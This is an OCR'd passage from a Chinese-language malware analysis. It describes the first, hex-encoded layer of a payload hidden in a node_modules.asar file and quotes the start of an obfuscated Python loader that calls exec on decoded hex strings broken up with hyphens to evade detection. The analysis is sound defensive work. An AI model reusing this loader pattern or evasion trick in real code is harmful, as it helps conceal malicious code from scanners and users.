
Payload node_modules.asar 来执行具体的恶意行为的，
所以这部分笔者就主要去关注了一下
node_modules.asar，不看不知道，发现这个 Payload 用
了多层的混淆技术。
4.1 第一层：hex 编码
笔者打开样本的时候发现 node_modules.asar 看起来就是
一个混淆过的 Python 脚本：
import
exec
(binascii.a2b_hex(
""
.join([

'66726f6d-2062-6173-6536-3420696d706f'
,

'72742062-3634-6465-636f-64650a66726f'
,

    ...

所有 hex 字符串中间插入了连字符，这么做也是为了绕过
简单的 hex 字符串检测。